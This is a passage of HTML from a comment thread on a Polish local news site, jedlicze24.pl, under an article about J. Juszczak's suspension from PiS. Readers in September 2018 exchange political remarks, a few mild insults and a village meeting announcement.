    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=no+tak+si%C4%99+zastanawiam+czy+Twa+bajka+nie+jest+aby+o+zwalnianych+kierowcach+PKS%2Cdarmo+sprzedanych+aut...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4444' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4444'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4425">
        PrezEsura na chwilę
    </a>
    <div class="wpd-comment-date" title="15 września 2018 22:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>no tak się zastanawiam czy Twa bajka nie jest aby o zwalnianych kierowcach PKS,darmo sprzedanych autobusach etc.Bohaterem  tej bajki jest chyba bohater w/w artykułu</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='8'>8</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-2'>-2</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4444_4425'></div><div id='wpd-comm-4445_4444' class='comment odd alt depth-5 wpd-comment wpd-reply wpd_comment_level-5'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Figo' src='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4445" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Figo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Menda+jestes%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4445' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4445'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4444">
        menda
    </a>
    <div class="wpd-comment-date" title="15 września 2018 23:55">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Menda jestes</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4445_4444'></div></div></div></div></div><div id='wpd-comm-4462_4421' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Daria' src='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4462" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Daria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Szkoda%2C+%C5%BCe+kierujesz+si%C4%99+artyku%C5%82ami+a+zdrowym+rozs%C4%85dkiem.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4462' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4462'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4421">
        gajpaw79
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Szkoda, że kierujesz się artykułami a zdrowym rozsądkiem.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='5'>5</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4462_4421'></div></div></div><div id='wpd-comm-4423_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Maria' src='https://secure.gravatar.com/avatar/259385de64a9b3dd991c25f7f0e6b0a77183a85cd558e1c1c7ed90f70993f3d0?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/259385de64a9b3dd991c25f7f0e6b0a77183a85cd558e1c1c7ed90f70993f3d0?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4423" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Maria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zebranie+Wiejskie+Jedlicze-Centrum%0AW+dniu+14.09.2018+r.++%28pi%C4%85tek%29+o+godzinie+18%3A00+w+Gminnym+O%C5%9Brodku...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4423' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4423'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 13:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Zebranie Wiejskie Jedlicze-Centrum<br />
W dniu 14.09.2018 r.  (piątek) o godzinie 18:00 w Gminnym Ośrodku Kulutry w Jedliczu odbędzie się Zebranie Wiejskie Jedlicze-Centrum.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='5'>5</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4423_0'></div><div id='wpd-comm-4426_4423' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ffggffghh' src='https://secure.gravatar.com/avatar/7877366c416e80c547fea13f605115aa719e1e475f41f6dfa09140ed9210f99f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7877366c416e80c547fea13f605115aa719e1e475f41f6dfa09140ed9210f99f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4426" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ffggffghh
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+to+b%C4%99dzie+si%C4%99+dzialo%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4426' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4426'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4423">
        Maria
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:34">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No to będzie się dzialo</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='3'>3</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-8'>-8</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4426_4423'></div><div id='wpd-comm-4427_4426' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Figo' src='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4427" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Figo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Lepiej+niech+ubierze+grube+pampersy.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4427' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4427'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4426">
        Ffggffghh
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Lepiej niech ubierze grube pampersy.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='6'>6</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-10'>-10</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4427_4426'></div><div id='wpd-comm-4429_4427' class='comment even depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kumkum' src='https://secure.gravatar.com/avatar/210e68de735c9efbb680180e2da5a5d25025272d69231cfc6b7c43ba42f97845?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/210e68de735c9efbb680180e2da5a5d25025272d69231cfc6b7c43ba42f97845?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4429" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kumkum
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pani+lala+niech+swoj+%C5%BCyciorys+sprawdzi+i+tych+kt%C3%B3rych+przyj%C4%99%C5%82a+na+dyyyhtorow+do+jakiej+partii+nale%C5%BCe...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4429' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4429'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4427">
        Figo
    </a>
    <div class="wpd-comment-date" title="15 września 2018 09:32">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pani lala niech swoj życiorys sprawdzi i tych których przyjęła na dyyyhtorow do jakiej partii należeli Pan Juszczak jest znaną i lubianą osoba</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='9'>9</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-14'>-14</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4429_4427'></div></div></div></div></div><div id='wpd-comm-4430_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4430" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jeste%C5%9Bcie+okropni%2C+to+nic+innego+jak+walka+o+sto%C5%82ek.++Oczernia%C4%87+ludzi+mo%C5%BCe+tylko+portal+jedlicze24%2C+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4430' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
